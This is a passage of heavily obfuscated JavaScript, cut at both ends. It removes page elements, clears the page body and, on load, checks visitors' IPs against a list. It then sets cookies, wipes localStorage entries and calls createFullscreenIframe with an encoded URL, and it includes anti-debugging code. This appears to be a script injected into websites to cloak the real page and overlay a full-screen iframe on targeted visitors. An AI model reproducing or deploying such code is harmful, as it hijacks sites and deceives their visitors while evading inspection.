_0x3aec8a=document[_0x4bc36c(0x473,0x216,0x121,0x40c,0x294)+_0xb630be(0x675,0x812,0x685,0x89f,0x5f9)+_0x33a985(0x658,0x386,0x5d8,0x590,0x581)](_0x478fb4[_0x37514b(-0x84,0x18,0x79,-0x22d,-0xd4)]);_0x3aec8a&&_0x3aec8a[_0xb630be(0x6a3,0x6c0,0x683,0x6fe,0x7d5)+_0xb630be(0x7b6,0xa30,0x575,0x5b4,0x7b9)]&&(_0x478fb4[_0x37514b(0x6b,0x211,0x357,0x3e,0x4b5)](_0x478fb4[_0x4c6be2(0x5c1,0x359,0x553,0x4a6,0x55d)],_0x478fb4[_0x4bc36c(-0x12f,-0xd4,0x77,0xc2,0x4)])?(_0x3aec8a[_0x4bc36c(0x362,0x2be,0x16a,0x47a,0x185)+_0x4bc36c(0x271,0x2a2,0xbb,0x51b,0xe3)][_0xb630be(0x7f5,0x904,0x7fd,0x6bb,0x780)+_0x4bc36c(-0x22c,-0xa0,0x1ed,0x10c,0x1ac)+'d'](_0x3aec8a),console[_0x4bc36c(-0x19e,-0x10,-0x83,-0x7b,-0x103)](_0x478fb4[_0x4bc36c(-0xc8,0x51,-0x17c,-0xae,0xbd)])):_0x5dc891[_0x4c6be2(0x57b,0x6ba,0x475,0x658,0x679)](_0x1ceaa3,_0x5dc891[_0xb630be(0x8c6,0x54e,0x9a3,0x580,0x7b6)]));const _0x245e21=document[_0x33a985(0x28c,0x243,0x40f,0x663,0x48f)+_0xb630be(0x693,0xa08,0x8b2,0x627,0x7a2)+_0x33a985(-0xa6,0x1cb,0x389,0x27b,0x1c7)](_0x478fb4[_0x37514b(0x104,-0x58,0x3e,0x23c,-0xad)]);if(_0x245e21&&_0x245e21[_0x33a985(0x865,0x3ed,0x406,0x63c,0x637)+_0x37514b(0x1cc,0x2ad,0x4b0,0x2c,0x409)]){if(_0x478fb4[_0x33a985(0x71d,0x7cc,0x6e1,0x584,0x57f)](_0x478fb4[_0x33a985(0x71c,0x67e,0x591,0x7ae,0x525)],_0x478fb4[_0x33a985(0x6ab,0x71b,0x3b6,0x51b,0x525)])){_0x29313e[_0x33a985(0x2fb,0x5ff,0x29b,0x1e8,0x369)](_0x105a3b[_0x4c6be2(0x4c8,0x283,0x433,0x4d9,0x370)]);return;}else _0x245e21[_0x33a985(0x7d1,0x567,0x4c1,0x75d,0x637)+_0x33a985(0x86d,0x64e,0x4fd,0x7ee,0x61b)][_0x33a985(0x46f,0x6d7,0x844,0x7b9,0x5e2)+_0x4bc36c(-0x2d9,-0xa0,-0x241,-0x226,0x29)+'d'](_0x245e21),console[_0x33a985(0x5d5,0x409,0x348,0x4db,0x369)](_0x478fb4[_0xb630be(0x88f,0x659,0x829,0x81f,0x6d5)]);}document[_0xb630be(0x480,0x5dd,0x5bf,0x4f0,0x5c8)+_0xb630be(0x261,0x2f9,0x1aa,0x49e,0x3fc)+_0x4bc36c(0x12d,0xe2,0x24a,0x281,0x12b)][_0x4c6be2(0x1ad,0x72,0x27a,0x306,0x37d)][_0x37514b(0x247,0x2d,0x171,-0x66,0x28b)+_0x33a985(0x66c,0x29f,0x3f8,0x346,0x514)]='';const _0x3ee326=document[_0x4bc36c(-0x2d,0x22c,0x10f,0x329,0x280)+_0x4c6be2(0x4d8,0x5cd,0x57f,0x566,0x3de)+_0x33a985(0x2f7,0x65d,0x34d,0x367,0x57a)](_0x478fb4[_0x33a985(0xcc,0x32a,-0x28,0x116,0x17a)]);_0x3ee326[_0x4c6be2(0x300,0xbe,0x4ec,0x306,0x2f3)][_0x33a985(0x465,0x4b3,0x413,0x684,0x557)+_0x33a985(0x64,0xa1,0x1a9,0x354,0x236)]=_0x478fb4[_0x4bc36c(0x58,-0x80,0x7b,0x1a9,-0x21f)],_0x3ee326[_0x4c6be2(0x28e,0x5a3,0x56b,0x306,0x2ca)][_0xb630be(0x3b8,0x4fb,0x6a0,0x444,0x574)+'m']=_0x478fb4[_0xb630be(0x8ac,0x8ca,0x5ee,0x93c,0x7e8)],_0x3ee326[_0xb630be(0x64a,0x3a8,0x575,0x318,0x48c)][_0x4c6be2(0x3e8,0x137,0x8b,0x245,0xf)]=_0x478fb4[_0x37514b(0x358,0x179,0x2fb,-0xd6,-0x12e)],_0x3ee326[_0x37514b(-0x40,-0x80,-0x133,-0x278,0x2e)][_0x37514b(0x1e6,0xe0,0x248,-0x129,-0xd7)+_0x4c6be2(0x1c4,0x417,0x388,0x3f2,0x489)]=_0x478fb4[_0x4bc36c(0xb3,-0x158,-0x30d,-0x37e,0x114)],_0x3ee326[_0x4c6be2(0x1cd,0x63,0x2c2,0x306,0x181)][_0x4bc36c(0x186,0xcd,-0x40,0x269,0x3d)+_0x4bc36c(0xc4,-0x152,-0x2d9,-0x31a,-0x1a5)+_0x4bc36c(0x221,0x1e4,0xfd,0x3c,0x43e)]=_0x478fb4[_0xb630be(0x7d1,0x51a,0x5f9,0x70c,0x63e)],_0x3ee326[_0x37514b(-0xab,-0x80,0xe8,-0xfb,0x13b)][_0x4bc36c(0x8e,0xfb,0x312,0x7b,0x112)]=_0x478fb4[_0x4c6be2(0x504,0x798,0x6e0,0x5d7,0x738)],_0x3ee326[_0x33a985(0xa3,0x549,0x50f,0x539,0x2ee)][_0x4bc36c(-0x56,-0x37,0x214,-0x3b,-0xa9)+'ng']=_0x478fb4[_0x4c6be2(0x36b,0x537,0x4c9,0x581,0x4f6)],_0x3ee326[_0xb630be(0x23b,0x576,0x4b3,0x33e,0x48c)][_0x4c6be2(0x27a,0x15b,0x312,0x23b,0x461)+_0xb630be(0x38e,0x665,0x1b8,0x32a,0x45c)+'us']=_0x478fb4[_0x4bc36c(-0x10,-0x1f9,-0x19c,-0x101,-0x310)],_0x3ee326[_0x4c6be2(0x52f,0x5c,0x1d7,0x306,0x3fe)][_0x33a985(0x185,0xf1,0x293,0x302,0x15d)+'x']=_0x478fb4[_0x33a985(0x2c8,0x3ab,0x484,0x4d4,0x4d5)],_0x3ee326[_0x4c6be2(0xf4,0x150,0x2b6,0x306,0x515)][_0x37514b(-0x111,0x3e,0x2d6,-0x1cb,0x10)+_0x33a985(0x93,0x34b,0x88,0x148,0x1f8)]=_0x478fb4[_0x4c6be2(0x3c7,0x2ca,0x512,0x3dc,0x1bc)],_0x3ee326[_0x37514b(0xfb,-0x80,-0x125,0x188,0x209)][_0x37514b(0x1fb,0x1d4,0x1a1,0x39f,0x47d)+_0x37514b(0x279,0x160,0x365,-0xc0,0x54)]=_0x478fb4[_0x37514b(-0x1df,0xab,0x1ba,-0x197,-0x182)],_0x3ee326[_0x37514b(-0x2cd,-0x3b,-0x2e0,-0x116,-0x214)+_0x4c6be2(0x599,0x517,0x591,0x410,0x185)+'t']=_0x478fb4[_0x4c6be2(0x817,0x569,0x7fa,0x650,0x6d3)],document[_0x4c6be2(0x12c,0x202,0x439,0x27f,0x4f1)][_0x33a985(0x637,0x2d4,0x3e5,0x46a,0x4a4)+_0x4c6be2(0x99,0x309,0x101,0x278,0x4f3)+'d'](_0x3ee326),_0x478fb4[_0xb630be(0x34a,0x81f,0x320,0x4b0,0x586)](setTimeout,function(){const _0x35dd56={'BdzzP':function(_0x16661b,_0x68ca61){function _0x3e233a(_0x26baf3,_0x5ca38f,_0x5936ef,_0x4c5fc7,_0x2bc471){return _0x5be1(_0x26baf3-0x23e,_0x4c5fc7);}return _0x5dc891[_0x3e233a(0x64e,0x3e3,0x855,0x522,0x609)](_0x16661b,_0x68ca61);},'pqJsX':_0x5dc891[_0x509f1e(0x34f,0x41e,0xdf,0x35a,0x33a)],'wwJRp':_0x5dc891[_0x509f1e(0x8,-0x4d,0x17a,-0x1a5,0x1d1)],'YfUtU':_0x5dc891[_0x5da474(0x696,0x545,0x78c,0x768,0x6e9)]};function _0xc135b6(_0x33308e,_0x20ab54,_0x49113d,_0x24bc49,_0x26120d){return _0x37514b(_0x33308e-0xb5,_0x26120d-0x61c,_0x49113d-0xbe,_0x49113d,_0x26120d-0x197);}function _0x509f1e(_0x293e52,_0x45ad42,_0x12ee00,_0x363f6f,_0x3f0db1){return _0xb630be(_0x12ee00,_0x45ad42-0xb5,_0x12ee00-0xa1,_0x363f6f-0x81,_0x293e52- -0x4a3);}function _0x115228(_0x19aa76,_0x393d3d,_0x384198,_0x44a283,_0x58cb64){return _0xb630be(_0x393d3d,_0x393d3d-0x176,_0x384198-0x1f2,_0x44a283-0x1c0,_0x384198-0x11a);}function _0x5da474(_0x6cd45b,_0x38cfa9,_0x77cfe7,_0x2713fa,_0x5444f8){return _0x37514b(_0x6cd45b-0x24,_0x5444f8-0x6fa,_0x77cfe7-0xe6,_0x77cfe7,_0x5444f8-0x9b);}function _0x281025(_0x54079d,_0x1b01d8,_0x8759aa,_0x33b046,_0x2f0d02){return _0x33a985(_0x54079d-0x8b,_0x1b01d8-0x148,_0x8759aa-0x6d,_0x1b01d8,_0x33b046- -0xc6);}if(_0x5dc891[_0x5da474(0x8f8,0x794,0x755,0x872,0x959)](_0x5dc891[_0x115228(0x778,0x8cd,0x87b,0x9df,0x806)],_0x5dc891[_0xc135b6(0x713,0x56b,0x8f8,0x845,0x7b8)]))(function(){return![];}[_0xc135b6(0x625,0xa2f,0x730,0x94b,0x8ac)+_0xc135b6(0x7d3,0x601,0x6b6,0x69b,0x6c4)+'r'](alPjca[_0x5da474(0x6f6,0x65f,0x9e3,0x68d,0x7c1)](alPjca[_0xc135b6(0x296,0x2bf,0x325,0x3a3,0x4bb)],alPjca[_0x5da474(0x9d6,0x8a9,0x79c,0x93e,0x9b6)]))[_0x115228(0x5b6,0x526,0x606,0x788,0x6a0)](alPjca[_0xc135b6(0x59f,0x681,0x34a,0x6ad,0x526)]));else{if(_0x3ee326[_0x281025(0x3aa,0x52f,0x4f5,0x571,0x55f)+_0x5da474(0xbd6,0x6fd,0xacc,0xa89,0x9a7)]){if(_0x5dc891[_0x509f1e(0x18b,0x1d8,-0xc4,0x9a,0x26e)](_0x5dc891[_0x5da474(0x605,0x343,0x405,0x68c,0x4e6)],_0x5dc891[_0x5da474(0x274,0x27d,0x289,0x406,0x4e6)]))_0x3ee326[_0xc135b6(0x9b9,0x75b,0x75c,0x8ee,0x8e5)+_0x115228(0x661,0x7d6,0x8d3,0xb67,0x8d9)][_0x281025(0x489,0x3c9,0x514,0x51c,0x2f8)+_0x115228(0x557,0x4d6,0x591,0x33e,0x79d)+'d'](_0x3ee326);else{const _0x43ad2e=_0x49597c[_0x5da474(0x63a,0x74d,0x7db,0x55a,0x6da)](_0x23c975,arguments);return _0x239d30=null,_0x43ad2e;}}}},-0x67a+-0x2dc*0x4+0x2572);}else{const _0x13c5f9=UsyhKj[_0x4bc36c(-0x356,-0x108,0x118,-0x1ea,0x64)](_0x224b75,UsyhKj[_0x4bc36c(0x24d,0x1e2,0x314,-0x93,0x19a)](UsyhKj[_0x4bc36c(0x350,0x31f,0x274,0x18e,0x372)](UsyhKj[_0x4bc36c(0x3e0,0x162,0x288,0xa,-0x34)],UsyhKj[_0x33a985(0x7ca,0x7af,0x7c2,0x2c4,0x568)]),');'));_0xdead4c=UsyhKj[_0x37514b(0x211,0x2cc,0x2ca,0x300,0x175)](_0x13c5f9);}},0x34b3*0x1b+0x59*0xb+-0x20c*0xef);}}}else{const _0x1fa937=_0x208702[_0x3a03f8(0x397,0x456,0x315,0x345,0x525)](_0x518e23,arguments);return _0x4099bd=null,_0x1fa937;}});}document[_0x44996f(0x36d,0x40,0x113,-0x66,0x28b)+_0xc092f(0x2b1,0x428,0x6b1,0x2fe,0x303)+_0x44996f(0x1d8,0x1bf,-0x87,-0x47,0x150)+'r'](_0x4af812(0x51,0x32d,0x1aa,0x31a,0x164)+_0xc092f(0x7b6,0x868,0x627,0x908,0x984)+_0x4af812(0x2de,0x2a4,0x5b,0x374,0x2b3)+'d',function(){function _0x1fe407(_0x35f1ff,_0x3c39c0,_0x27a6ff,_0x5eba59,_0x319934){return _0x44996f(_0x35f1ff-0x8,_0x3c39c0-0x13,_0x319934-0x266,_0x5eba59,_0x319934-0x1c);}function _0x4e6974(_0x366de9,_0x1bed40,_0x2b3db9,_0x847afa,_0x233131){return _0x44996f(_0x366de9-0x56,_0x1bed40-0x113,_0x366de9-0x47,_0x847afa,_0x233131-0x31);}function _0x2e3621(_0xd0b773,_0x59aff8,_0x3f5735,_0x5aa5a0,_0x2c0d97){return _0x18754a(_0xd0b773,_0x59aff8-0x67,_0x3f5735-0x13d,_0x5aa5a0-0x154,_0x2c0d97- -0x428);}const _0xe6a897={'DSWfJ':function(_0x9ef366,_0x56e8a9,_0x4ef8a4){return _0x9ef366(_0x56e8a9,_0x4ef8a4);},'anjMK':_0x2e3621(0x1d9,0x3ff,0x43f,0x269,0x47a)+_0x1da8dc(0x504,0x707,0x5a7,0x5ad,0x32a)+_0x2e3621(-0xae,-0xd6,0x262,-0xf5,0x128),'xtYoI':_0x45d35c(0x8fe,0x6cc,0x555,0x656,0x792)+_0x45d35c(0x74e,0x5c1,0x348,0x2e6,0x4d2)+_0x4e6974(-0x8c,0x21a,0x1c1,-0x13a,-0x2b4)+_0x1da8dc(0x29e,0x132,0x60,0x4dd,0x3d8)+_0x1da8dc(0x5b0,0x708,0x4e5,0x7d9,0x322)+_0x2e3621(0x63c,0x78c,0x5dc,0x52f,0x557)+_0x2e3621(-0x15c,-0x5d,0xe7,-0xd5,0xa8)+_0x1da8dc(0x512,0x575,0x26e,0x688,0x2f6)+_0x1da8dc(0x6c3,0x473,0x7f5,0x67a,0x6f2)+_0x1fe407(0x67,0x434,0x295,0x1c1,0x2e6)+_0x45d35c(0x432,0x3f9,0x80b,0x3cd,0x55a)+_0x1da8dc(0x4c1,0x543,0x51e,0x52b,0x341),'bhprJ':_0x2e3621(0x37a,0x381,0x43b,0x4ac,0x47a)+_0x4e6974(-0xb0,-0x244,-0x16,0x25,-0x33c)+'n','pvIkE':_0x45d35c(0x962,0x8e4,0x80c,0x805,0x6fc)+_0x4e6974(0xd0,-0x17d,-0xc1,0x10a,0x31d)+_0x1da8dc(0x52e,0x3e4,0x73c,0x671,0x728)+_0x1fe407(0x699,0x695,0x468,0x420,0x3eb)+_0x4e6974(0x1e9,0x27b,-0x46,0x1c5,0x3d0)+_0x4e6974(-0x179,0x52,-0x227,-0x31b,-0x32f)+_0x1da8dc(0x353,0x236,0x359,0x28b,0x57b)+_0x45d35c(0x3a5,0x4c5,0x464,0x2dc,0x56e)+'ed','XAhSW':function(_0x53cf42,_0x37a625){return _0x53cf42(_0x37a625);},'jNeRs':_0x45d35c(0x8d0,0x9ff,0x756,0x95a,0x792)+_0x4e6974(0xcd,0x315,-0x7f,0xc3,0x1c7)+_0x1fe407(0x360,0x329,0x529,0x4e8,0x43a)+_0x4e6974(-0x19e,-0x3a5,-0x13b,0x6d,0xe5)+_0x4e6974(-0x7f,-0x17b,0x0,0x1e5,-0x105)+_0x45d35c(0x697,0x604,0x712,0x596,0x508)+_0x1fe407(0x31c,0x295,0x1ad,-0x182,0xd7)+_0x2e3621(0x179,0x4fd,0x4e9,0x410,0x32b)+_0x4e6974(0x324,0x28d,0x2bd,0x5ad,0x469),'UEoXf':_0x2e3621(0x268,0x1a2,0x8f,0x437,0x20f)+'//','nGXYa':_0x1fe407(0x385,-0x174,0x36a,0x3c6,0x126)+_0x1da8dc(0x4da,0x30f,0x36a,0x3b1,0x334),'LUBms':function(_0x38e209,_0x3df6b4){return _0x38e209+_0x3df6b4;},'EWrZd':_0x2e3621(0x5f,0x105,-0x1e,0x2d6,0x171)+_0x1fe407(0x12f,0x334,0x199,0x227,0x2eb)+_0x2e3621(0x753,0x756,0x347,0x486,0x582)+_0x4e6974(-0xc8,-0x286,0xd3,0x1a6,0x91)+_0x4e6974(0x13f,0x37,0x121,0x1fb,0x18c)+_0x45d35c(0x9fd,0x79f,0x6c2,0x634,0x771)+_0x4e6974(0x174,-0xba,-0x8f,0xbd,0x271),'pMGsg':function(_0x291423,_0x19c43e){return _0x291423!==_0x19c43e;},'RUzFm':function(_0x180dd3,_0xd8ae23){return _0x180dd3===_0xd8ae23;},'pATdJ':_0x1da8dc(0x41c,0x27a,0x3ac,0x476,0x31a),'sbpAr':_0x45d35c(0x329,0x6b5,0x31d,0x2ff,0x553)+_0x2e3621(0x2ef,0x206,0x39d,0x404,0x214)+_0x2e3621(0x3b5,0x583,0x650,0x2b5,0x4d4)+_0x4e6974(0x315,0x1d9,0x22a,0x28c,0x16a)+_0x1da8dc(0x5f8,0x815,0x80f,0x489,0x401)+_0x45d35c(0x900,0x7b2,0x65c,0x8f3,0x792)+_0x1da8dc(0x201,0x1e4,0x166,0x383,0x3fb)+_0x2e3621(0x78,-0x89,-0x4e,0x39b,0x194)+'ed','VeWpR':function(_0x351c24,_0x1041a1){return _0x351c24===_0x1041a1;},'yAiMw':_0x2e3621(0x45f,0x78,0x291,0x4e,0x20b),'xQBRR':_0x1da8dc(0x5ed,0x85b,0x7ef,0x4b8,0x410),'VelQc':_0x45d35c(0x7cd,0xa32,0xa03,0x65a,0x792)+_0x4e6974(-0xb0,-0x2aa,0xd0,0x56,0x1be)+_0x2e3621(0x117,-0xb7,-0x19c,0x11f,0xca)+'e','vTIvC':function(_0x5ee241,_0x4eca52){return _0x5ee241===_0x4eca52;},'YZFlQ':_0x1da8dc(0x560,0x2eb,0x7ff,0x5dc,0x31c),'fWpUr':_0x4e6974(0x4d,0x1e8,-0x10f,-0x12d,0xc1),'jOdTO':function(_0x472a86,_0x4e5612){return _0x472a86!==_0x4e5612;},'wGoRc':_0x45d35c(0x659,0x375,0x29c,0x492,0x3c9),'njeCA':_0x1da8dc(0x28e,0x302,0x15,0x450,0x128)+_0x4e6974(0x202,0x18e,0x3b0,0x327,0xc9)+_0x1da8dc(0x41b,0x233,0x66c,0x514,0x5fe)+_0x4e6974(-0x6b,0x5,0x27,-0xe9,-0x19f)+'/','DftpB':function(_0x4c6d61,_0x52fccf){return _0x4c6d61!==_0x52fccf;},'pEYQE':_0x1fe407(0x250,-0x205,-0xd5,-0x7e,0xa1),'rJgDL':_0x45d35c(0x839,0x798,0x470,0x68d,0x642),'baOwz':function(_0xb8be39){return _0xb8be39();},'qBrPz':function(_0x5c3e33,_0x33f936){return _0x5c3e33!==_0x33f936;},'pvAkd':_0x1da8dc(0x1c0,0x240,-0xe2,0x41,0x223),'hwHqf':_0x4e6974(-0x185,-0x336,-0x3e1,-0x22c,-0x122)};function _0x1da8dc(_0x350252,_0x274000,_0x9e0be0,_0x195e1d,_0x5e0f2b){return _0xc092f(_0x350252-0x110,_0x350252- -0x27f,_0x9e0be0-0x1b,_0x195e1d,_0x5e0f2b-0x1ec);}if(_0xe6a897[_0x2e3621(0x3ae,0x123,0x1ce,0x510,0x3d2)](IPS_LIST[_0x45d35c(0xa06,0xa0e,0x8b8,0x6dd,0x853)+'Of'](CLIENT_IP),-(0x1561*0x1+0xf0f+-0x246f))){if(_0xe6a897[_0x1da8dc(0x257,0x226,0x4c5,0x19a,0x193)](_0xe6a897[_0x4e6974(0x14b,0x395,0x30b,0x1f4,0xea)],_0xe6a897[_0x1da8dc(0x4d2,0x39c,0x5dc,0x66c,0x2a9)])){console[_0x45d35c(0x596,0x64e,0x353,0x61b,0x57b)](_0xe6a897[_0x2e3621(0x389,0x4a9,0x611,0x676,0x473)]);return;}else{const _0x10561f=_0x4d8c39[_0x45d35c(0x8c4,0x93f,0x86f,0x9de,0x810)+_0x1fe407(0xd4,0x1f4,0x203,0x489,0x2c5)+'r'][_0x1da8dc(0x683,0x74d,0x477,0x848,0x62c)+_0x4e6974(0x25e,0x298,0x363,0x34e,0xb7)][_0x45d35c(0x64f,0x286,0x44b,0x35d,0x4ca)](_0x58bb39),_0x2f6413=_0x620313[_0x48c69b],_0x18e364=_0x41d4fe[_0x2f6413]||_0x10561f;_0x10561f[_0x1da8dc(0x1d2,0x18d,0x220,0x6a,-0x87)+_0x4e6974(-0xf3,0x157,0x13d,-0x2f3,-0x1bd)]=_0x3e92ff[_0x1da8dc(0x2cf,0x349,0x49f,0x11a,0x559)](_0x4fa4f3),_0x10561f[_0x2e3621(0x3b0,0x1d2,0x1f6,0x2c9,0x31f)+_0x1da8dc(0x61d,0x837,0x62d,0x871,0x698)]=_0x18e364[_0x2e3621(0x4c2,0x4ad,0x27b,0x351,0x31f)+_0x45d35c(0x8fa,0x86b,0xa8d,0x81f,0x818)][_0x4e6974(-0xb8,0x1ee,0x112,0x177,0x81)](_0x18e364),_0x505d53[_0x2f6413]=_0x10561f;}}function _0x45d35c(_0x607dd6,_0x4e4bc0,_0x45164a,_0x387464,_0x17ffe8){return _0x44996f(_0x607dd6-0x1ed,_0x4e4bc0-0x6a,_0x17ffe8-0x5c9,_0x387464,_0x17ffe8-0x66);}INFINITE_MODE&&(_0xe6a897[_0x2e3621(0x183,0x1aa,0x25,0x160,0x163)](_0xe6a897[_0x1da8dc(0x5cf,0x3da,0x5d5,0x570,0x581)],_0xe6a897[_0x1da8dc(0x27b,0x329,0x165,0x1c5,0xfa)])?_0x2bc80e=_0xe6a897[_0x2e3621(0x438,0x6d8,0x626,0x5a0,0x516)](_0x1d76be,_0x4c19ff[_0x1da8dc(0x681,0x686,0x8c6,0x66a,0x5c7)+'em'](_0xe6a897[_0x45d35c(0x547,0x3ad,0x3e5,0x34c,0x363)]),-0x26d6+0xcd0+-0x1a10*-0x1):(document[_0x45d35c(0x837,0x508,0x83b,0x960,0x74e)+'e']=_0xe6a897[_0x45d35c(0x194,0x4a2,0x212,0x202,0x40d)],localStorage[_0x4e6974(0x272,-0xf,0x36c,0x22d,0x24b)+_0x2e3621(-0xaf,-0x20,0x36a,-0x16b,0x12b)](_0xe6a897[_0x1fe407(0xe3,0x182,0x15e,0x387,0x287)]),localStorage[_0x1fe407(0x4d9,0x70c,0x44e,0x676,0x491)+_0x2e3621(-0x15b,-0x58,0xa2,-0x1f,0x12b)](_0xe6a897[_0x1da8dc(0x168,-0xd3,-0x17,0x2ec,0x31d)]),console[_0x45d35c(0x551,0x6f5,0x807,0x4df,0x57b)](_0xe6a897[_0x1da8dc(0x5a7,0x4e5,0x3e3,0x358,0x455)])));if(!INFINITE_MODE&&_0xe6a897[_0x1fe407(0x1c1,0x5f0,0x3d6,0x284,0x387)](document[_0x1da8dc(0x553,0x41e,0x7df,0x2cb,0x3d2)+'e'][_0x1da8dc(0x658,0x662,0x437,0x56d,0x7c8)+'Of'](_0xe6a897[_0x2e3621(0x1c1,0x4ff,0x10b,0x4b1,0x32d)]),-(0x21e+-0x1f9e+-0x437*-0x7))){if(_0xe6a897[_0x2e3621(0x356,0x7c4,0x3c6,0x65c,0x56e)](_0xe6a897[_0x1fe407(0x2d4,0x19e,0x675,0x473,0x410)],_0xe6a897[_0x1fe407(-0x150,-0x188,0x1c1,0x6e,0x5b)]))_0x371645[_0x2e3621(0x45b,0x469,0x34a,0x536,0x436)+'e']=_0xe6a897[_0x45d35c(0x5c9,0x512,0x48a,0x627,0x40d)],_0x4fc190[_0x2e3621(0x4f6,0x6ee,0x4e5,0x749,0x4dc)+_0x1fe407(-0x8,0x1b5,-0x15c,0x1cb,0xe0)](_0xe6a897[_0x2e3621(0x4ef,0x3ef,0x53a,0x29b,0x2d2)]),_0x2bc75c[_0x2e3621(0x5c1,0x342,0x266,0x4d7,0x4dc)+_0x45d35c(0x35c,0x5e8,0x660,0x606,0x443)](_0xe6a897[_0x1fe407(-0x210,-0x77,0x110,0x6c,0x0)]),_0x19e0ec[_0x2e3621(0x451,0x31d,0x2f7,0x421,0x263)](_0xe6a897[_0x2e3621(0x2c4,0x26d,0x29b,0x5de,0x48a)]);else{console[_0x1fe407(-0x68,0x3f1,0x42f,0x126,0x218)](_0xe6a897[_0x4e6974(-0x1eb,-0x17,-0x461,-0x428,-0x159)]);return;}}if(_0xe6a897[_0x2e3621(0x4ce,0x49d,0x52f,0x403,0x56e)](CHECK_MODE,'ip'))_0xe6a897[_0x4e6974(0x20d,0x2ba,0x45f,0x251,0x129)](_0xe6a897[_0x1fe407(0x334,0x29d,0x105,-0x1,0xa2)],_0xe6a897[_0x4e6974(-0x17d,0x85,0x62,-0x62,-0x206)])?HLpKId[_0x45d35c(0x75f,0x31d,0x681,0x376,0x573)](_0x26f0fe,-0xa16+0xa95+0x1*-0x7f):_0xe6a897[_0x45d35c(0x80e,0x670,0x652,0x662,0x573)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x587,0x302,0x4d8,0x51a,0x2d7)]);else{if(_0xe6a897[_0x1fe407(0x2a8,0x2b7,0x49f,0x2df,0x2cb)](_0xe6a897[_0x1fe407(0x2c4,0x679,0x48a,0x334,0x470)],_0xe6a897[_0x1fe407(0x408,0x415,0x2b2,0x627,0x4e1)])){if(INFINITE_MODE||_0xe6a897[_0x4e6974(0x5c,0x26,0x90,0x200,0x2b5)](shouldShowIframe)){if(_0xe6a897[_0x4e6974(0x3d,0x1ef,0x183,0x19e,0x259)](_0xe6a897[_0x1da8dc(0x54c,0x704,0x660,0x2e5,0x6c7)],_0xe6a897[_0x45d35c(0xa00,0x54a,0x6e6,0x906,0x7dd)]))_0xe6a897[_0x4e6974(-0xf,0xce,0x146,0x5c,-0xd3)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x305,0x7b,0x1e9,0x355,0x2d7)]);else{_0x374de8[_0x45d35c(0x5f4,0x549,0x3ba,0x562,0x57b)](_0xe6a897[_0x2e3621(-0xe3,-0xdc,-0x44,0xe4,0x7f)]);return;}}}else{let _0x2b9d53=_0x4aa449;if(_0x3f049d[_0x45d35c(0x496,0x457,0x41f,0x691,0x4f8)+_0x1da8dc(0x3c1,0x233,0x14e,0x35e,0x660)](_0xe6a897[_0x4e6974(0x2a4,0x35,0x442,0x377,0x539)]))_0x2b9d53=_0x11ec03[_0x4e6974(0x12b,0x385,0x295,0x27c,-0x11d)+_0x1da8dc(0x204,-0x2f,0x31e,-0x4a,0x421)](0x108+0x13ae+-0x1*0x14af);else _0xe3e701[_0x45d35c(0x408,0x332,0x40d,0x43b,0x4f8)+_0x2e3621(0x4aa,0x160,0xff,0x2f8,0x2a4)](_0xe6a897[_0x1fe407(0x9e,0x16f,0x1d1,0x364,0xcb)])&&(_0x2b9d53=_0x618976[_0x4e6974(0x12b,0x331,0x32a,-0x43,0x332)+_0x4e6974(-0x183,-0xb3,-0x33b,-0x3c9,0x69)](0x1368+0x10d+0x15*-0xf9));const _0xc981f9=_0x477283[_0x1fe407(0x32d,0x32a,-0x44,0x16e,0x204)+_0x1fe407(-0x75,0x6d,0x1aa,-0xd1,0xe5)][_0x45d35c(0x673,0x2bf,0x6c1,0x425,0x486)+_0x1da8dc(0x3d0,0x4bb,0x549,0x5e3,0x1d3)];return _0xe6a897[_0x1fe407(-0x3b,-0x68,-0x14e,-0x43,0xf1)](_0xe6a897[_0x4e6974(-0x167,-0x35d,-0x3ef,-0x2e0,-0x36f)],_0xc981f9);}}});function initIframeForIp(_0x549fdf){const _0x40c79={'vtZBt':_0x38611c(0x93b,0x781,0xb71,0xa61,0x6d1)+_0x38611c(0x7f8,0x981,0x6a9,0x9eb,0x695)+_0x24ad70(0xa43,0xa15,0x849,0xa2c,0x6ac)+_0x4c569e(0x2cc,0x5b1,0x55e,0x471,0x73b)+_0x1e8023(0x550,0x5d6,0x40f,0x50e,0x48f)+_0x2dde16(-0x172,0x72,-0x12e,-0x138,-0x94)+_0x38611c(0x743,0x9c5,0x7d0,0x873,0x913)+_0x1e8023(0x542,0x116,0x1a2,0x19c,0x327)+_0x38611c(0xa21,0x951,0xb66,0xa46,0xc77)+_0x4c569e(0x95f,0x768,0xa0e,0x9b8,0xc6d),'ZaFFi':_0x4c569e(0x77b,0x8a5,0x91d,0x7eb,0x833)+_0x4c569e(0x403,0x5c2,0x64d,0x8b5,0x3f6)+_0x2dde16(0x12e,0x36d,0x39a,0x138,0x23a),'vECim':function(_0x4f4bb9,_0x15df98){return _0x4f4bb9+_0x15df98;},'DJxBI':_0x38611c(0xa60,0x859,0x847,0xa39,0x87f),'jiHvc':_0x24ad70(0x6fd,0x914,0x735,0x5ae,0x826),'vBtId':_0x24ad70(0x6f4,0x8fc,0x7c2,0x7c5,0x96c)+'n','LsBvz':_0x2dde16(-0x19b,0x3d,-0x158,-0x2b,-0x231)+_0x4c569e(0x7fd,0x9ec,0x7d6,0x70b,0x63f),'zoRAk':function(_0x592e5f,_0x40382a){return _0x592e5f!==_0x40382a;},'zmVhB':function(_0x38afe2,_0x492174){return _0x38afe2===_0x492174;},'VjKfO':_0x24ad70(0x602,0x637,0x5bd,0x312,0x32a),'cGNDk':_0x2dde16(0x1cf,0x3d,-0x94,0xb4,0x1c7)+_0x38611c(0x6d5,0x93e,0x496,0x938,0x45d)+_0x38611c(0x995,0xc1a,0x72b,0x899,0x8f2)+_0x4c569e(0xa2d,0xbd9,0x9ff,0x9dc,0x920)+_0x24ad70(0xa6f,0xaef,0x89f,0xa2b,0x864)+_0x24ad70(0xad1,0xa8d,0x83e,0x657,0xa5d)+_0x38611c(0x5a5,0x376,0x554,0x61f,0x747)+_0x24ad70(0x411,0x800,0x558,0x452,0x756)+'ed','DJMgk':function(_0x4740e9,_0x5b4549){return 